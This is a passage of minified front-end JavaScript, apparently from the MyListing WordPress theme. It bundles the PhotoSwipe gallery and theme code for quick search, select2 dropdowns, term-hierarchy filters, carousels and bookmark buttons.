e,t,i,n;oi&&clearTimeout(oi),ot||Ce?oi=setTimeout(ni,500):(ri?clearTimeout(si):ri=!0,e=N+1,(t=Bt(N)).hasOwnProperty("pid")&&(e=t.pid),i=di+"&gid="+g.galleryUID+"&pid="+e,ui||-1===mi.hash.indexOf(i)&&(pi=!0),n=mi.href.split("#")[0]+"#"+i,fi?"#"+i!==window.location.hash&&history[ui?"replaceState":"pushState"]("",document.title,n):ui?mi.replace(n):mi.hash=i,ui=!0,si=setTimeout(function(){ri=!1},60))}i("Tap",{publicMethods:{initTap:function(){s("firstTouchStart",f.onTapStart),s("touchRelease",f.onTapRelease),s("destroy",function(){Jt={},Gt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Gt),Gt=null)},onTapRelease:function(e,t){if(t&&!Te&&!Me&&!ot){var i=t;if(Gt&&(clearTimeout(Gt),Gt=null,n=i,a=Jt,Math.abs(n.x-a.x)<25&&Math.abs(n.y-a.y)<25))return void y("doubleTap",i);if("mouse"===t.type)return void Zt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap"))return void Zt(e,t);D(Jt,i),Gt=setTimeout(function(){Zt(e,t),Gt=null},300)}var n,a}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){me||(ce?s("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t,i="wheel mousewheel DOMMouseScroll";function n(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),z<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),a()}function a(){t&&(m.removeClass(p,"pswp--dragging"),t=!1)}s("bindEvents",function(){m.bind(p,i,f.handleMouseWheel)}),s("unbindEvents",function(){Xt&&m.unbind(p,i,f.handleMouseWheel)}),f.mouseZoomedIn=!1,s("resize",n),s("afterChange",n),s("pointerDown",function(){f.mouseZoomedIn&&(t=!0,m.addClass(p,"pswp--dragging"))}),s("pointerUp",a),e||n()},handleMouseWheel:function(e){if(z<=f.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||ot||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(B=!0,f.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}u(z,!0);var t=Ue.x-Xt.x,i=Ue.y-Xt.y;(g.modal||t<=Ee.min.x&&t>=Ee.max.x&&i<=Ee.min.y&&i>=Ee.max.y)&&e.preventDefault(),f.panTo(t,i)},toggleDesktopZoom:function(e){e=e||{x:Qe.x/2+We.x,y:Qe.y/2+We.y};var t=g.getDoubleTapZoom(!0,f.currItem),i=z===t;f.mouseZoomedIn=!i,f.zoomTo(i?f.currItem.initialZoomLevel:t,e,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});var ai,si,oi,ri,li,ci,di,ui,hi,pi,mi,fi,gi={history:!0,galleryUID:1};i("History",{publicMethods:{initHistory:function(){var e,t;m.extend(g,gi,!0),g.history&&(mi=window.location,ui=hi=pi=!1,di=ei(),fi="pushState"in history,-1<di.indexOf("gid=")&&(di=(di=di.split("&gid=")[0]).split("?gid=")[0]),s("afterChange",f.updateURL),s("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){ci=!0,hi||(pi?history.back():di?mi.hash=di:fi?history.pushState("",document.title,mi.pathname+mi.search):mi.hash=""),ti()},s("unbindEvents",function(){B&&e()}),s("destroy",function(){ci||e()}),s("firstUpdate",function(){N=ii().pid}),-1<(t=di.indexOf("pid="))&&"&"===(di=di.substring(0,t)).slice(-1)&&(di=di.slice(0,-1)),setTimeout(function(){R&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){if(ei()===di)return hi=!0,void f.close();ri||(li=!0,f.goTo(ii().pid),li=!1)},updateURL:function(){ti(),li||(ui?ai=setTimeout(ni,800):ni())}}}),m.extend(f,rt)}},"function"==typeof define&&define.amd?define(t):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=t():e.PhotoSwipe=t(),i=window,n=function(){return function(a,r){function e(e){if(I)return!0;e=e||window.event,T.timeToIdle&&T.mouseUsed&&!D&&u();for(var t,i,n,a=(e.target||e.srcElement).getAttribute("class")||"",s=0;s<O.length;s++)(t=O[s]).onTap&&-1<a.indexOf("pswp__"+t.name)&&(t.onTap(),i=!0);i&&(e.stopPropagation&&e.stopPropagation(),I=!0,n=r.features.isOldAndroid?600:30,setTimeout(function(){I=!1},n))}function i(e,t,i){r[(i?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===T.getNumItemsFn();e!==S&&(i(m,"ui--one-slide",e),S=e)}function t(){i(w,"share-modal--hidden",P)}function s(){return(P=!P)?(r.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){P&&t()},300)):(t(),setTimeout(function(){P||r.addClass(w,"pswp__share-modal--fade-in")},30)),P||$(),0}function o(e){var t=(e=e||window.event).target||e.srcElement;return a.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),P||s(),1))}function l(e){for(var t=0;t<T.closeElClasses.length;t++)if(r.hasClass(e,"pswp__"+T.closeElClasses[t]))return!0}function c(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(L),L=setTimeout(function(){Y.setIdle(!0)},T.timeToIdleOutside))}function d(e){var t,i,n=e.vGap;!a.likelyTouchDevice||T.mouseUsed||screen.width>T.fitControlsWidth?(t=T.barsSize,T.captionEl&&"auto"===t.bottom?(g||((g=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),m.insertBefore(g,f),r.addClass(m,"pswp__ui--fit")),T.addCaptionHTMLFn(e,g,!0)?(i=g.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function u(){clearTimeout(L),K=0,D&&Y.setIdle(!1)}function h(e){C!==e&&(i(x,"preloader--active",!e),C=e)}var p,m,f,g,y,v,w,b,D,k,x,C,M,S,T,I,_,L,Y=this,j=!1,E=!0,P=!0,A={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},$=function(){for(var e,t,i,n,a="",s=0;s<T.shareButtons.length;s++)e=T.shareButtons[s],t=T.getImageURLForShare(e),i=T.getPageURLForShare(e),n=T.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",T.parseShareButtonOut&&(a=T.parseShareButtonOut(e,a));w.children[0].innerHTML=a,w.children[0].onclick=o},K=0,O=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){w=e},onTap:function(){s()}},{name:"button--share",option:"shareEl",onInit:function(e){v=e},onTap:function(){s()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){y=e}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){x=e}}];Y.init=function(){var t;r.extend(a.options,A,!0),T=a.options,m=r.getChildByClass(a.scrollWrap,"pswp__ui"),(k=a.listen)("onVerticalDrag",function(e){E&&e<.95?Y.hideControls():!E&&.95<=e&&Y.showControls()}),k("onPinchClose",function(e){E&&e<.9?(Y.hideControls(),t=!0):t&&!E&&.9<e&&Y.showControls()}),k("zoomGestureEnded",function(){t=!1}),k("beforeChange",Y.update),k("doubleTap",function(e){var t=a.currItem.initialZoomLevel;a.getZoomLevel()!==t?a.zoomTo(t,e,333):a.zoomTo(T.getDoubleTapZoom(!1,a.currItem),e,333)}),k("preventDragEvent",function(e,t,i){var n=e.target||e.srcElement;n&&n.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),k("bindEvents",function(){r.bind(m,"pswpTap click",e),r.bind(a.scrollWrap,"pswpTap",Y.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",Y.onMouseOver)}),k("unbindEvents",function(){P||s(),_&&clearInterval(_),r.unbind(document,"mouseout",c),r.unbind(document,"mousemove",u),r.unbind(m,"pswpTap click",e),r.unbind(a.scrollWrap,"pswpTap",Y.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",Y.onMouseOver),p&&(r.unbind(document,p.eventK,Y.updateFullscreen),p.isFullscreen()&&(T.hideAnimationDuration=0,p.exit()),p=null)}),k("destroy",function(){T.captionEl&&(g&&m.removeChild(g),r.removeClass(f,"pswp__caption--empty")),w&&(w.children[0].onclick=null),r.removeClass(m,"pswp__ui--over-close"),r.addClass(m,"pswp__ui--hidden"),Y.setIdle(!1)}),T.showAnimationDuration||r.removeClass(m,"pswp__ui--hidden"),k("initialZoomIn",function(){T.showAnimationDuration&&r.removeClass(m,"pswp__ui--hidden")}),k("initialZoomOut",function(){r.addClass(m,"pswp__ui--hidden")}),k("parseVerticalMargin",d),function(){function e(e){if(e)for(var t=e.length,i=0;i<t;i++){a=e[i],s=a.className;for(var n=0;n<O.length;n++)o=O[n],-1<s.indexOf("pswp__"+o.name)&&(T[o.option]?(r.removeClass(a,"pswp__element--disabled"),o.onInit&&o.onInit(a)):r.addClass(a,"pswp__element--disabled"))}}var a,s,o;e(m.children);var t=r.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}(),T.shareEl&&v&&w&&(P=!0),n(),T.timeToIdle&&k("mouseUsed",function(){r.bind(document,"mousemove",u),r.bind(document,"mouseout",c),_=setInterval(function(){2==++K&&Y.setIdle(!0)},T.timeToIdle/2)}),T.fullscreenEl&&!r.features.isOldAndroid&&((p=p||Y.getFullscreenAPI())?(r.bind(document,p.eventK,Y.updateFullscreen),Y.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),T.preloaderEl&&(h(!0),k("beforeChange",function(){clearTimeout(M),M=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||h(!1):h(!0)},T.loadingIndicatorDelay)}),k("imageLoadComplete",function(e,t){a.currItem===t&&h(!0)}))},Y.setIdle=function(e){i(m,"ui--idle",D=e)},Y.update=function(){j=!(!E||!a.currItem||(Y.updateIndexIndicator(),T.captionEl&&(T.addCaptionHTMLFn(a.currItem,f),i(f,"caption--empty",!a.currItem.title)),0)),P||s(),n()},Y.updateFullscreen=function(e){e&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(p.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},Y.updateIndexIndicator=function(){T.counterEl&&(y.innerHTML=a.getCurrentIndex()+1+T.indexIndicatorSep+T.getNumItemsFn())},Y.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!I)if(e.detail&&"mouse"===e.detail.pointerType){if(l(t))return void a.close();r.hasClass(t,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?T.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(e.detail.releasePoint))}else if(T.tapToToggleControls&&(E?Y.hideControls():Y.showControls()),T.tapToClose&&(r.hasClass(t,"pswp__img")||l(t)))return void a.close()},Y.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;i(m,"ui--over-close",l(t))},Y.hideControls=function(){r.addClass(m,"pswp__ui--hidden"),E=!1},Y.showControls=function(){E=!0,j||Y.update(),r.removeClass(m,"pswp__ui--hidden")},Y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},Y.getFullscreenAPI=function(){var e,t=document.documentElement,i="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(b=T.closeOnScroll,T.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return T.closeOnScroll=b,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(n):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=n():i.PhotoSwipeUI_Default=n(),MyListing.PhotoSwipe=function(a,e){var t=document.querySelectorAll(".pswp")[0],i={index:e,showAnimationDuration:333,hideAnimationDuration:333,showHideOpacity:!0,history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=a[e].el,i=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(t,PhotoSwipeUI_Default,a,i),this.gallery.init(),this.gallery.listen("imageLoadComplete",this.lazyload.bind(this))},MyListing.PhotoSwipe.prototype.lazyload=function(e,t){var i,n=this;(t.w<1||t.h<1)&&((i=new Image).onload=function(){t.w=this.width,t.el.dataset.fullWidth=this.width,t.h=this.height,t.el.dataset.fullHeight=this.height,n.gallery.invalidateCurrItems(),n.gallery.updateSize(!0)},i.src=t.src)},jQuery(function(t){t("body").on("click",".open-photo-swipe",function(e){e.preventDefault(),new MyListing.PhotoSwipe([{src:this.href,w:this.dataset.fullWidth||0,h:this.dataset.fullHeight||0,el:this}],0)}),t(".photoswipe-gallery .photoswipe-item").on("click",function(e){e.preventDefault();var i=[],n=this,a=0;t(this).parents(".photoswipe-gallery").find(".photoswipe-item").each(function(e,t){i.push({src:t.href||t.dataset.large_image,w:t.dataset.fullWidth||t.dataset.large_image_width||0,h:t.dataset.fullHeight||t.dataset.large_image_height||0,el:t}),t==n&&(a=e)}),new MyListing.PhotoSwipe(i,a)})}),jQuery(function(n){n(".quick-search-instance").each(function(e,t){var i={};i.el=n(this),i.input=i.el.find('input[name="search_keywords"]'),i.default=i.el.find(".default-results"),i.results=i.el.find(".ajax-results"),i.spinner=i.el.find(".loader-bg"),i.view_all=i.el.find(".all-results"),i.no_results=i.el.find(".no-results"),i.last_request=null,i.input.on("input",MyListing.Helpers.debounce(function(e){a(i)},250)).trigger("input"),"always"===i.el.data("focus")?i.el.find(".header-search").addClass("is-focused"):i.el.on("focusin",function(){i.el.find(".header-search").addClass("is-focused")}).on("focusout",function(){i.el.find(".header-search").removeClass("is-focused")})});var a=function(t){if(t.spinner.hide(),t.results.hide(),t.view_all.hide(),t.no_results.hide(),!t.input.val()||!t.input.val().trim())return t.last_request&&t.last_request.abort(),t.last_request=null,void t.default.show();t.default.hide(),t.spinner.show();var e=n.param({action:"mylisting_quick_search",security:CASE27.ajax_nonce,s:t.input.val().trim()});n.ajax({url:CASE27.ajax_url,type:"GET",dataType:"json",data:e,beforeSend:function(e){t.last_request&&t.last_request.abort(),t.last_request=e},success:function(e){if(t.spinner.hide(),!e.content.trim().length)return t.no_results.show();t.results.html(e.content).show(),t.view_all.show()}})}}),function(f){var e=f.fn.select2.amd.require("select2/defaults");f.extend(e.defaults,{dropdownPosition:"auto"});var t=f.fn.select2.amd.require("select2/dropdown/attachBody");t.prototype._positionDropdown,t.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=a.top,s.bottom=a.top+s.height;var o=this.$dropdown.outerHeight(!1),r=e.scrollTop(),l=e.scrollTop()+e.height(),c=r<a.top-o,d=l>a.bottom+o,u={left:a.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();u.top-=p.top,u.left-=p.left;var m=this.options.get("dropdownPosition");"above"===m||"below"===m?n=m:(t||i||(n="below"),d||!c||t?!c&&d&&t&&(n="below"):n="above"),("above"==n||t&&"below"!==n)&&(u.top=s.top-p.top-o),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(u)}}(window.jQuery),MyListing.Select_Config={lastSearch:{},diacritics:{},stripDiacritics:function(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return MyListing.Select_Config.diacritics[e]||e})}},MyListing.CustomSelect=function(e,t){var i,n,a,s,o=this;this.el=jQuery(e),this.el.length&&(this.el.addClass("mlduo-select"),i=this.el.data("placeholder")?this.el.data("placeholder"):this.el.attr("placeholder")?this.el.attr("placeholder"):CASE27.l10n.selectOption,this.args=jQuery.extend({sortable:!0,selected:[],multiple:this.el.prop("multiple"),required:this.el.prop("required"),placeholder:i,ajax:!!this.el.data("mylisting-ajax"),dropdownPosition:this.el.data("dropdown-position")||"auto"},t),!0===this.args.ajax&&(n="object"===yi(this.el.data("mylisting-ajax-params"))?this.el.data("mylisting-ajax-params"):{},a={url:CASE27.mylisting_ajax_url+"&action="+this.el.data("mylisting-ajax-url"),dataType:"json",delay:250,cache:!0,data:function(e){return n.page=e.page||1,n.search=e.term,n.security=CASE27.ajax_nonce,n},processResults:function(e,t){return{results:e.results||[],pagination:{more:e.more}}}}),this.select=jQuery(e).select2({width:"100%",minimumResultsForSearch:10,multiple:this.args.multiple,allowClear:!this.args.required,placeholder:this.args.placeholder,dropdownPosition:this.args.dropdownPosition,ajax:"object"===yi(a)?a:null,escapeMarkup:function(e){return e},createTag:function(e){},language:{errorLoading:function(){return CASE27.l10n.errorLoading},loadingMore:function(){return CASE27.l10n.loadingMore},noResults:function(){return CASE27.l10n.noResults},searching:function(e){return MyListing.Select_Config.lastSearch=e,CASE27.l10n.searching}}}),s=this.el.next(".select2-container").first("ul.select2-selection__rendered"),jQuery(s).on("click touchstart",function(e){jQuery(e.target).hasClass("select2-selection__choice__remove")&&e.stopImmediatePropagation()}),s.sortable({placeholder:"ui-state-highlight",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",containment:"parent",stop:function(){jQuery(s.find(".select2-selection__choice").get().reverse()).each(function(){var e,t;jQuery(this).data("data")&&(e=jQuery(this).data("data").id,t=o.el.find('option[value="'+e+'"]')[0],o.el.prepend(t))})}}),this.select.on("change",this.fireChangeEvent.bind(this)))},MyListing.CustomSelect.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("select:change",!1,!0,{value:jQuery(e.currentTarget).val()}),this.el.get(0).dispatchEvent(t)},jQuery(function(i){function e(){i([".custom-select, .single-product .variations select","#buddypress div.item-list-tabs#subnav ul li select","#buddypress #notification-select","#wc_bookings_field_resource","#buddypress #messages-select","#buddypress form#whats-new-form #whats-new-options select",".settings.privacy-settings #buddypress #item-body > form > p select",".woocommerce-ordering select",".c27-submit-listing-form select:not(.ignore-custom-select)",".ml-admin-listing-form select:not(.ignore-custom-select)"].join(", ")).each(function(e,t){new MyListing.CustomSelect(t)})}i.fn.select2.amd.require(["select2/diacritics"],function(e){return MyListing.Select_Config.diacritics=e}),i.fn.select2.defaults.defaults.sorter=function(e){if(""===i.trim(MyListing.Select_Config.lastSearch.term))return e;var t=e.slice(0),a=MyListing.Select_Config.lastSearch.term||"",a=MyListing.Select_Config.stripDiacritics(a).toUpperCase();return t.sort(function(e,t){var i=MyListing.Select_Config.stripDiacritics(e.text).toUpperCase(),n=MyListing.Select_Config.stripDiacritics(t.text).toUpperCase();return i.indexOf(a)-n.indexOf(a)}),t},e(),i(document).on("mylisting:refresh-scripts",function(){e()}),i(".repeater").each(function(e,t){i(t).repeater({initEmpty:!0,show:function(){i(this).show(),i(this).find("select").select2({minimumResultsForSearch:0})}}).setList(i(t).data("list"))})}),MyListing.TermHierarchy=function(e){this.input=jQuery(e),this.el=this.input.parent(),this.input.length&&this.el.hasClass("cts-term-hierarchy")&&(this.ajax_params=this.input.data("mylisting-ajax-params"),this.placeholder=this.input.data("placeholder"),this.selected=this.input.data("selected")||[],this.term_value="slug"===this.ajax_params["term-value"]?"slug":"id",this.label=this.el.find("> label"),this.originalLabel=this.label.length?this.label.html():"",this.labelTemplate='<span class="go-back-btn" data-index="%index%"><i class="mi keyboard_backspace"></i> %label%</span>',this.template="alternate"===this.input.data("template")?"alternate":"default",this.el.addClass("tpl-"+this.template),this.selected.length?this.handleDefaultValue():this.addChildSelect({index:0,select:null}),this.label.on("click",function(){var e,t=this.label.find(".go-back-btn");t.length&&(e=parseInt(t.data("index"),10),this.el.find(".select-wrapper.term-select-"+(e-1)+" .select2-selection__clear").mousedown())}.bind(this)),this.input.on("change",this.fireChangeEvent.bind(this)),this.addWrapperClasses())},MyListing.TermHierarchy.prototype.maybeAddChildSelect=function(t){var e,i=this,n=".term-select.term-select-"+t.index+", .term-select.term-select-"+t.index+" ~ .term-select";this.el.find(n).find("select").select2("destroy"),this.el.find(n).remove(),t.select.val()&&((e=jQuery.extend({},t.select.data("mylisting-ajax-params"),{page:1,security:CASE27.ajax_nonce,search:""}))["slug"===this.term_value?"parent":"parent_id"]=t.select.val(),this.el.addClass("cts-terms-loading"),jQuery.ajax({url:CASE27.mylisting_ajax_url+"&action=mylisting_list_terms",type:"GET",dataType:"json",data:e,beforeSend:function(e){t.select.data("last_request")&&t.select.data("last_request").abort(),t.select.data("last_request",e)},success:function(e){i.el.removeClass("cts-terms-loading"),"object"===yi(e)&&e.results&&e.results.length&&i.addChildSelect(t)}}))},MyListing.TermHierarchy.prototype.addChildSelect=function(i){var e,t,n,a=jQuery('<div class="select-wrapper term-select term-select-'+i.index+'">            <select class="custom-select term-select" data-mylisting-ajax="true" data-mylisting-ajax-url="mylisting_list_terms">                <option></option>            </select>        </div>');"alternate"===this.template&&a.find("select").data("dropdown-position","below"),0===i.index?(n=this.originalLabel,t=this.placeholder):(e=i.select.find('option[value="'+i.select.val()+'"]').text(),t=CASE27.l10n.all_in_category.replace("%s",e),n=this.labelTemplate.replace("%index%",i.index).replace("%label%",e)),this.updateLabel(n);var s=jQuery.extend({},this.ajax_params);return s["slug"===this.term_value?"parent":"parent_id"]=0===i.index?0:i.select.val(),a.find("select").data("mylisting-ajax-params",s).attr("placeholder",t),this.el.append(a),new MyListing.CustomSelect(a.find("select")),a.find("select").on("select:change",function(e){var t=i.select?i.select.val():"";this.input.val(e.detail.value||t).trigger("change"),this.updateLabel(n),this.maybeAddChildSelect({index:i.index+1,select:jQuery(e.target)})}.bind(this)),a},MyListing.TermHierarchy.prototype.handleDefaultValue=function(){var i=0,n=null;this.selected.forEach(function(e){var t=this.addChildSelect({index:i,select:n});(n=t.find("select")).append('<option value="'+e.value+'">'+e.label+"</option>").val(e.value),i++}.bind(this)),n.trigger("change");var e=this.selected[this.selected.length-1];this.updateLabel(this.labelTemplate.replace("%index%",this.selected.length-1).replace("%label%",e.label)),this.input.val(e.value).trigger("change")},MyListing.TermHierarchy.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("termhierarchy:change",!1,!0,{value:this.input.val()}),this.input.get(0).dispatchEvent(t),this.addWrapperClasses()},MyListing.TermHierarchy.prototype.updateLabel=function(e){"alternate"===this.template&&this.label.length&&this.label.html(e+'<div class="spin-box"></div>')},MyListing.TermHierarchy.prototype.addWrapperClasses=function(){var e=this.input.val().trim();this.el[e?"addClass":"removeClass"]("cts-term-filled")},jQuery(function(i){i(".term-hierarchy-input").each(function(e,t){new MyListing.TermHierarchy(i(this))})}),document.addEventListener("DOMContentLoaded",function(){jQuery(".cts-carousel").each(function(e,t){function i(){10<t.scrollWidth-t.offsetWidth-t.scrollLeft?a.classList.add("cts-show"):a.classList.remove("cts-show"),10<t.scrollLeft?n.classList.add("cts-show"):n.classList.remove("cts-show")}var n=t.querySelector(".cts-prev"),a=t.querySelector(".cts-next");t.addEventListener("scroll",MyListing.Helpers.debounce(i,20)),new ResizeSensor(t,MyListing.Helpers.debounce(i,100)),i()})}),a=Date.now(),document.onmousemove=g,document.onkeydown=g,document.onmousedown=g,document.ontouchstart=g,document.onscroll=g,MyListing.Helpers.getLastActivity=function(){return Date.now()-a},jQuery.ajaxPrefilter(function(e,t,i){t&&t.data&&1===t.data.no_idle&&1e4<=MyListing.Helpers.getLastActivity()&&i.abort()}),MyListing.Handlers.Bookmark_Button=function(e,t){if(e.preventDefault(),t=jQuery(t),!jQuery("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;var i;t.hasClass("bookmarking")||(i=CASE27.mylisting_ajax_url+"&action=bookmark_listing",t.addClass("bookmarking").toggleClass("bookmarked"),t.find(".action-label").html(t.hasClass("bookmarked")?t.data("active-label"):t.data("label")),jQuery.get(i,{listing_id:t.data("listing-id")},function(e){t.removeClass("bookmarking")}))},jQuery(window).on("load",function(){jQuery(".galleryPreview, .section-slider.owl-carousel").trigger("refresh.owl.carousel")}),jQuery(document).ready(window.case27_ready_script=function(a){a(document).trigger("mylisting:refresh-scripts"),a([".c27-main-header",".finder-container",".add-listing-step",".hide-until-load"].join(", ")).css("opacity",1),setTimeout(function(){a("#submit-job-form .wp-editor-wrap").css("height","auto")},2500),"string"==typeof MyListing_Moment_Locale&&MyListing_Moment_Locale.length&&moment.locale(MyListing_Moment_Locale),a("body").hasClass("add-listing-form")&&(document.addEventListener("invalid",function(e){jQuery(e.target).addClass("invalid"),jQuery("html, body").animate({scrollTop:jQuery(jQuery(".invalid")[0]).offset().top-150},0)},!0),document.addEventListener("change",function(e){jQuery(e.target).removeClass("invalid")},!0)),jQuery("body").hasClass("elementor-editor-active")&&(jQuery.fn.parallax=function(){});var e,t,i=a("#buddypress form#whats-new-form p.activity-greeting").text();jQuery("#whats-new-textarea textarea").attr("placeholder",i),a(".woocommerce-MyAccount-navigation ul").length&&a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").length&&(e=a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").offset().left,(t=a(".woocommerce-MyAccount-navigation ul").offset().left)<e&&a(".woocommerce-MyAccount-navigation ul").scrollLeft(e-t)),a(".ph-details").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".cat-card .ac-front-side .hovering-c").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".mobile-menu").click(function(e){e.preventDefault(),a(".i-nav").addClass("mobile-menu-open"),a("body").addClass("disable-scroll")}),a(".mnh-close-icon").click(function(e){e.preventDefault(),a(".i-nav").removeClass("mobile-menu-open i-nav-fixed"),a("body").removeClass("disable-scroll"),a(window).resize()}),a(".i-nav-overlay").click(function(){a(this).siblings(".i-nav").removeClass("mobile-menu-open"),a("body").removeClass("disable-scroll")}),a(".main-nav li .submenu-toggle").click(function(){var e;window.matchMedia("(max-width:1200px)").matches&&((e=a(this).siblings(".i-dropdown")).hasClass("shown-menu")?e.slideUp(300):(e.slideDown(300),a(this).parent().parent().find("> li > .shown-menu").slideUp(300).removeClass("shown-menu")),e.toggleClass("shown-menu"))});var 